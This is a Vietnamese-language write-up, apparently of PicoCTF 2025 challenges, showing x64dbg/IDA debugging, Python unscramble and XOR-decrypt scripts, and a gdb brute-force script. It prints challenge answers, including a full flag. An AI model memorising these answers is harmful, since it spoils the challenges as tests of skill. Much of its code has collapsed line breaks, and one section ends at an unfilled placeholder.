
Solution

Tương tự như bài trước thì bài này mình cũng sẽ debug, nhưng lần này mình sẽ dùng x64dbg để debug để dễ dàng xem các thay đổi thanh ghi hơn, vì khi mình chạy chương trình tới một đoạn nào đó trong hàm chứa hàm v35 thì nó sẽ tự exit luôn nên mình muốn xem xem nó có sự thay đổi gì trong thanh ghi hay không
Trước tiên ta cần đồng bộ address của x64dbg với IDA
Trong x64dbg: tab Memory Map -> tìm address của bininst2.exe -> Chuột phải -> Tìm phần copy -> Chọn address
Trong IDA: tab Edit -> Segment -> tìm Rebase program -> Paste address đã copy được trong x64dbg -> Enter

Breakpoint lần này mình đặt sẽ có chút khác vì mình sẽ muốn xem sự thay đổi dữ liệu trong hàm sub_7FF7CFE51DC0 là hàm có v35 nên mình sẽ đặt breakpoint tại đầu hàm này
Copy địa chỉ của instruction đầu tiên của hàm 00007FF7CFE51E0F sau đó sang x64dbg. ctrl + G, paste địa chỉ đó vào và enter để đến đó. Và cuối cùng ta sẽ đặt breakpoint và chạy debugger và debug từ từ (trong lúc debug cần quan sát kĩ sự thay đổi của các register)
Và khi ta step over đến một lúc nào đó, ta sẽ thấy tại r14 có sự xuất hiện của string PE khá là đáng nghi nên ta cần dump ra xem thử

Xem hex-dump một xíu thì ta nhận thấy có một đoạn base64 trong đó và nó nằm dưới phần <Insert part here>

Quantum Scrambler
Challenge Description

Solution
import sys
def exit(): sys.exit(0)
def scramble(L): A = L i = 2 while (i < len(A)): A[i-2] += A.pop(i-1) A[i-1].append(A[:i-2]) i += 1
return L
def get_flag(): flag = open('flag.txt', 'r').read() flag = flag.strip() hex_flag = [] for c in flag: hex_flag.append([str(hex(ord(c)))])
return hex_flag
def main(): flag = get_flag() cypher = scramble(flag) print(cypher)
if __name__ == '__main__': main()Chương trình sẽ thực hiện dùng hàm scramble để xáo trộn flag.txt và in ra cyber đã bị xáo trộn. Việc ta cần làm là viết một chương trình để unscramble output mà khi ta kết nốt với instance đưa ra và in ra flag
import ast
def unscramble(L): i = len(L) while i > 2: L[i - 1].pop() split_point = len(L[i - 2]) - len(L[i - 1]) L.insert(i - 1, L[i - 2][split_point:]) L[i - 2] = L[i - 2][:split_point] i -= 1 return L
def get_hex(L): res = [] for i in L: # print(L) # print(i) for j in i: # print(j) if j: res.append(int(j,16))
return res
enc = ast.literal_eval(open("output.txt").read())orig = unscramble(enc)# print(enc)# print(orig)

flag = get_hex(orig)print(bytes(flag))Tap into Hash
Challenge Description
Solution
import timeimport base64import hashlibimport sysimport secrets
class Block: def __init__(self, index, previous_hash, timestamp, encoded_transactions, nonce): self.index = index self.previous_hash = previous_hash self.timestamp = timestamp self.encoded_transactions = encoded_transactions self.nonce = nonce
def calculate_hash(self): block_string = f"{self.index}{self.previous_hash}{self.timestamp}{self.encoded_transactions}{self.nonce}" return hashlib.sha256(block_string.encode()).hexdigest()
def proof_of_work(previous_block, encoded_transactions): index = previous_block.index + 1 timestamp = int(time.time()) nonce = 0
block = Block(index, previous_block.calculate_hash(), timestamp, encoded_transactions, nonce)
while not is_valid_proof(block): nonce += 1 block.nonce = nonce
return block
def is_valid_proof(block): guess_hash = block.calculate_hash() return guess_hash[:2] == "00"
def decode_transactions(encoded_transactions): return base64.b64decode(encoded_transactions).decode('utf-8')
def get_all_blocks(blockchain): return blockchain
def blockchain_to_string(blockchain): block_strings = [f"{block.calculate_hash()}" for block in blockchain] return '-'.join(block_strings)
def encrypt(plaintext, inner_txt, key): midpoint = len(plaintext) // 2
first_part = plaintext[:midpoint] second_part = plaintext[midpoint:] modified_plaintext = first_part + inner_txt + second_part block_size = 16 plaintext = pad(modified_plaintext, block_size) key_hash = hashlib.sha256(key).digest()
ciphertext = b''
for i in range(0, len(plaintext), block_size): block = plaintext[i:i + block_size] cipher_block = xor_bytes(block, key_hash) ciphertext += cipher_block
return ciphertext
def pad(data, block_size): padding_length = block_size - len(data) % block_size padding = bytes([padding_length] * padding_length) return data.encode() + padding
def xor_bytes(a, b): return bytes(x ^ y for x, y in zip(a, b))
def generate_random_string(length): return secrets.token_hex(length // 2)
random_string = generate_random_string(64)
def main(token): key = bytes.fromhex(random_string)
print("Key:", key)
genesis_block = Block(0, "0", int(time.time()), "EncodedGenesisBlock", 0) blockchain = [genesis_block]
for i in range(1, 5): encoded_transactions = base64.b64encode( f"Transaction_{i}".encode()).decode('utf-8') new_block = proof_of_work(blockchain[-1], encoded_transactions) blockchain.append(new_block)
all_blocks = get_all_blocks(blockchain)
blockchain_string = blockchain_to_string(all_blocks) encrypted_blockchain = encrypt(blockchain_string, token, key)
print("Encrypted Blockchain:", encrypted_blockchain)
if __name__ == "__main__": text = sys.argv[1] main(text)Như source đã cho thì chương trình mô phỏng một hế thống Block Chain đơn giản. Và việc ta cần làm là dựa vào chương trình đó viết lại mã decrypt
import hashlibimport re
def xor_bytes(a, b): return bytes(x ^ y for x, y in zip(a, b))
def decrypt(ciphertext, key): block_size = 16 key_hash = hashlib.sha256(key).digest() plaintext = b''
for i in range(0, len(ciphertext), block_size): cipher_block = ciphertext[i:i + block_size] plain_block = xor_bytes(cipher_block, key_hash) plaintext += plain_block
# Remove padding padding_length = plaintext[-1] return plaintext[:-padding_length].decode('utf-8')
def extract_token(decrypted_text):
flag_pattern = re.compile(r'[A-Z_]+{[^}]+}') matches = flag_pattern.findall(decrypted_text) if matches: return matches[0]
parts = decrypted_text.split('-') for i, part in enumerate(parts): # Check if this part doesn't look like a valid hash (64 hex chars) if len(part) != 64 or any(c not in '0123456789abcdef' for c in part): return f"Anomaly found in part {i}: {part}"
# If we can't find it by parsing, check around the middle where it was inserted midpoint = len(decrypted_text) // 2
# Look around the midpoint for patterns that don't look like blockchain hashes for offset in range(-100, 100): pos = midpoint + offset if pos > 0 and pos < len(decrypted_text) - 20: # Look for characters that wouldn't be in a hexadecimal hash for i in range(pos, min(pos+50, len(decrypted_text))): if decrypted_text[i] not in '0123456789abcdef-': # Found a non-hash character, might be the start of our token start = i # Find the end of the non-hash sequence end = start while end < len(decrypted_text) and decrypted_text[end] not in '0123456789abcdef-': end += 1 return decrypted_text[start:end]
# If we still can't find the token, return a portion around the middle middle_section = decrypted_text[midpoint-100:midpoint+100] return f"Could not clearly identify token. Middle section: {middle_section}"
def analyze_decrypted_text(decrypted_text): print("\nAnalyzing decrypted text:") print("Length of decrypted text:", len(decrypted_text)) print("First 100 characters:", decrypted_text[:100]) print("Middle 100 characters:", decrypted_text[len(decrypted_text)//2-50:len(decrypted_text)//2+50]) print("Last 100 characters:", decrypted_text[-100:])
# Split by hyphens to see the structure parts = decrypted_text.split('-') print(f"Number of parts split by hyphen: {len(parts)}")
# Check parts for anomalies for i, part in enumerate(parts): if len(part) != 64 or any(c not in '0123456789abcdef' for c in part): print(f"Part {i} is not a standard hash: {part}")
def main(): # Given data key = b'\xa9\xcco`\xfa\xf9\xb5\xc0\xda\xf6*\xb3\xbe\xa9t\x0fi\xae\x13\x01q-\xae\x9ap\xb7\xa45\x1e{\xaa\xb4' encrypted_blockchain = b'\xf7Y\x8db\x8bS\xb2\x80q\xf2\xa0\x87\xd6(\xfc\xe6\xf2\\\x82`\x8c\\\xb4\xd4v\xf0\xf2\xd1\xde/\xfa\xb0\xfb]\xdfg\x8bV\xe2\xd1$\xa5\xa6\xd9\x8c+\xa8\xe7\xa6X\x82d\xda\x01\xb1\x85u\xa4\xa3\xd3\xda}\xff\xbc\xeeZ\x8am\x8d\x01\xb1\x84$\xa1\xf4\x85\x8c,\xfa\xe7\xf0S\x8f4\x8f\x02\xb1\x82w\xf1\xf6\x85\xd7/\xff\xb3\xa6]\xdf`\x8b\x00\xe3\xd1"\xf2\xf6\xd8\xda|\xfd\xb7\xf3Z\xd83\xdc\\\xbe\xd6!\xa2\xae\xd8\x8c{\xfa\xb0\xf2G\x8ae\x8a\x01\xe3\xd7q\xf4\xa3\xd9\x8aq\xfd\xbd\xfb\x08\x8ag\x8dQ\xe3\xd0"\xa4\xf2\x84\xdeq\xac\xb5\xf4\x0e\xca<\xdd\x0b\xc5\xe6U\xbc\xf5\x8d\x81*\xa6\xdb\xf09\xe8=\xe8\r\xd4\xd0G\xf6\xe6\x82\xb6\x16\x95\xd1\xa9\'\x8a\'\x8a]\xe5\xfaL\xb6\xd4\x9b\x83\x03\x97\xfe\x81!\xe5a\x87\\\xbf\xd4*\xa2\xf6\x9c\xdex\xf4\xe5\xf6R\x8em\x87W\xb1\x80 \xf5\xf4\xd6\x8a{\xfd\xe7\xf3\x08\x89d\xdfP\xb2\x82u\xf4\xa0\x80\xc3y\xfd\xb2\xa5[\x83m\x8dQ\xe5\x84+\xfe\xa5\x84\xd7p\xf4\xb6\xf1S\x89m\xddQ\xb0\xd7&\xf2\xf2\xd3\x8b,\xf9\xb5\xfa\x08\xd8f\x8c\\\xe5\xd7"\xf3\xf6\xd4\x8c|\xac\xe5\xa7\x08\x8ag\x8d\x02\xbe\xd1$\xa2\xa3\x80\x8ad\xfd\xb4\xa6]\xdc0\xd8W\xb1\x85q\xa5\xf6\x80\xdbq\xa9\xb5\xf0_\xdee\x8e\x00\xbe\xd3r\xf4\xa2\xd4\x88y\xf4\xb0\xa5_\xdc4\xda\x05\xb7\x80r\xf1\xa3\x84\x8ap\xfb\xb2\xfa\x08\x8c`\x8eR\xe3\x81q\xfe\xae\x84\x88x\xcf\x86'
print("Starting decryption process...")
# Decrypt the blockchain try: decrypted_text = decrypt(encrypted_blockchain, key) print("\nDecryption successful!") except Exception as e: print(f"Error during decryption: {e}") return
# Analyze the decrypted text structure analyze_decrypted_text(decrypted_text)
# Extract the token/flag token = extract_token(decrypted_text) print("\nExtracted token/flag:", token)
# Additional analysis to find the token if not found by regular methods if not re.match(r'[A-Z_]+{[^}]+}', token): print("\nPerforming deeper analysis to find the flag...") # Check for flag-like patterns anywhere in the text flag_pattern = re.compile(r'[A-Z_]+{[^}]+}') all_matches = flag_pattern.findall(decrypted_text) if all_matches: print("All potential flags found:", all_matches) else: print("No standard flag format found. Checking for other anomalies...") # Look for any non-hex characters which might be part of the flag non_hex_pattern = re.compile(r'[^0-9a-f-]+') non_hex_matches = non_hex_pattern.findall(decrypted_text) if non_hex_matches: print("Non-hex sequences found:", non_hex_matches)
# Print the entire decrypted text for manual inspection print("\nFull decrypted text (for manual inspection):") print(decrypted_text)

if __name__ == "__main__": main()perplexed
Challenge Description
Solution
Bài này ta có thể giải bằng chatGPT nhưng mình không thích như vậy, mình đã ngồi tìm ra một cách khá hay và cách này cần để gdb-script.
int __fastcall main(int argc, const char **argv, const char **envp){ char s[8]; // [rsp+0h] [rbp-110h] BYREF __int64 v5; // [rsp+8h] [rbp-108h] __int64 v6; // [rsp+10h] [rbp-100h] __int64 v7; // [rsp+18h] [rbp-F8h] __int64 v8; // [rsp+20h] [rbp-F0h] __int64 v9; // [rsp+28h] [rbp-E8h] __int64 v10; // [rsp+30h] [rbp-E0h] __int64 v11; // [rsp+38h] [rbp-D8h] __int64 v12; // [rsp+40h] [rbp-D0h] __int64 v13; // [rsp+48h] [rbp-C8h] __int64 v14; // [rsp+50h] [rbp-C0h] __int64 v15; // [rsp+58h] [rbp-B8h] __int64 v16; // [rsp+60h] [rbp-B0h] __int64 v17; // [rsp+68h] [rbp-A8h] __int64 v18; // [rsp+70h] [rbp-A0h] __int64 v19; // [rsp+78h] [rbp-98h] __int64 v20; // [rsp+80h] [rbp-90h] __int64 v21; // [rsp+88h] [rbp-88h] __int64 v22; // [rsp+90h] [rbp-80h] __int64 v23; // [rsp+98h] [rbp-78h] __int64 v24; // [rsp+A0h] [rbp-70h] __int64 v25; // [rsp+A8h] [rbp-68h] __int64 v26; // [rsp+B0h] [rbp-60h] __int64 v27; // [rsp+B8h] [rbp-58h] __int64 v28; // [rsp+C0h] [rbp-50h] __int64 v29; // [rsp+C8h] [rbp-48h] __int64 v30; // [rsp+D0h] [rbp-40h] __int64 v31; // [rsp+D8h] [rbp-38h] __int64 v32; // [rsp+E0h] [rbp-30h] __int64 v33; // [rsp+E8h] [rbp-28h] __int64 v34; // [rsp+F0h] [rbp-20h] __int64 v35; // [rsp+F8h] [rbp-18h] int v36; // [rsp+10Ch] [rbp-4h]
*(_QWORD *)s = 0LL; v5 = 0LL; v6 = 0LL; v7 = 0LL; v8 = 0LL; v9 = 0LL; v10 = 0LL; v11 = 0LL; v12 = 0LL; v13 = 0LL; v14 = 0LL; v15 = 0LL; v16 = 0LL; v17 = 0LL; v18 = 0LL; v19 = 0LL; v20 = 0LL; v21 = 0LL; v22 = 0LL; v23 = 0LL; v24 = 0LL; v25 = 0LL; v26 = 0LL; v27 = 0LL; v28 = 0LL; v29 = 0LL; v30 = 0LL; v31 = 0LL; v32 = 0LL; v33 = 0LL; v34 = 0LL; v35 = 0LL; printf("Enter the password: "); fgets(s, 256, stdin); v36 = check(s); if ( v36 == 1 ) { puts("Wrong :("); return 1; } else { puts("Correct!! :D"); return 0; }}__int64 __fastcall check(const char *s){ __int64 v2; // rbx __int64 v3; // [rsp+10h] [rbp-50h] _QWORD v4[3]; // [rsp+18h] [rbp-48h] int v5; // [rsp+34h] [rbp-2Ch] int v6; // [rsp+38h] [rbp-28h] int v7; // [rsp+3Ch] [rbp-24h] int j; // [rsp+40h] [rbp-20h] unsigned int i; // [rsp+44h] [rbp-1Ch] int v10; // [rsp+48h] [rbp-18h] int v11; // [rsp+4Ch] [rbp-14h]
if ( strlen(s) != 27 ) return 1LL; v3 = 0x617B2375F81EA7E1LL; v4[0] = 0xD269DF5B5AFC9DB9LL; *(_QWORD *)((char *)v4 + 7) = 0xF467EDF4ED1BFED2LL; v11 = 0; v10 = 0; v7 = 0; for ( i = 0; i <= 0x16; ++i ) { for ( j = 0; j <= 7; ++j ) { if ( !v10 ) v10 = 1; v6 = 1 << (7 - j); v5 = 1 << (7 - v10); if ( (v6 & *((char *)&v4[-1] + (int)i)) > 0 != (v5 & s[v11]) > 0 ) return 1LL; if ( ++v10 == 8 ) { v10 = 0; ++v11; } v2 = v11; if ( v2 == strlen(s) ) return 0LL; } } return 0LL;}Flow chương trình khá đơn giản, chỉ đơn thuần là nhập password xong rồi check. Password ở đây có thể là flag. Trong hàm check, thực hiện một loạt các thao tác để kiểm tra flag, và mình có viết thử một chương trình C ở ngoài để xem xem output khi sử lý mớ hex trên sẽ ra gì dựa vào flow của hàm check
#include <stdio.h>#include <string.h>#include <stdint.h>
char* find_password() { uint64_t v3 = 0x617B2375F81EA7E1LL; uint64_t v4_0 = 0xD269DF5B5AFC9DB9LL; uint64_t v4_1 = 0xF467EDF4ED1BFED2LL;
uint8_t data[23]; memcpy(data, &v3, 8); memcpy(data + 8, &v4_0, 8); memcpy(data + 16, &v4_1, 7);
static char password[28]; memset(password, 0, sizeof(password));
int v10 = 0; int v11 = 0;
for (unsigned int i = 0; i <= 0x16; ++i) { for (int j = 0; j <= 7; ++j) { if (!v10) v10 = 1;
int v6 = 1 << (7 - j); int v5 = 1 << (7 - v10);
if ((v6 & data[i]) > 0) { password[v11] |= v5; }
if (++v10 == 8) { v10 = 0; ++v11; }
if (v11 == 27) goto done; } }
done: password[27] = '\0'; return password;}
int main() { char* password = find_password(); printf("Password: %s\n", password);
printf("Length: %zu\n", strlen(password));
return 0;}Nhưng có vẽ output nó cho ra thì không phải là một flag đúng cho lắm
└ ϟ crun solve.cChecking security features of the compiled binary...[*] '/home/alter/CTFs/2025/PicoCTF/rev/per/solve' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled SHSTK: Enabled IBT: Enabled Stripped: NoPassword: picoCTF{0n3_bi7_4tZ/po[tvY`Length: 27Và vì thế mình đã nghĩ đến hướng là sử dụng gdb-script để brute force password. Ý tưởng khá đơn giản là dựa vào test al, al để kiểm tra xem kí tự ta brute force có đúng hay không. Bên cạnh đó mình dựa vào đây để viết lên script này
import gdbimport stringimport ctypes
gdb.execute(f"b *0x40123E")
charset = string.printable# picoCTF{0n3_bi7_4t_a_7im3}flag = "picoCTF{0n3_"
while len(flag) != 27: for char in charset: guess = (flag + char).encode() guess = guess.ljust(27, b"*")
with open("_cracking", "wb") as f: f.write(guess)
gdb.execute("r < _cracking")
for i in range((len(flag) * 7)): gdb.execute("c") print(i)
count = 0 for i in range(8): try: al = int(gdb.parse_and_eval("$al")) gdb.execute("c") count += 1 except Exception: pass
if count == 8: flag += char print(f"found: {guess}") print(f"Current flag: {flag}") break else: print(f"count: {count}")Chương trình đơn giản sẽ so sánh bit của biến v3 lên đến 8 lần. Và chỉ vòng lặp đầu tiên để bỏ qua việc bỏ qua kiểm tra một byte đã biết sau đó vòng lặp thứ hai lặp lại 8 lần, trích xuất giá trị trong al và đảm bảo rằng nó là 8 trước khi thêm vào flag
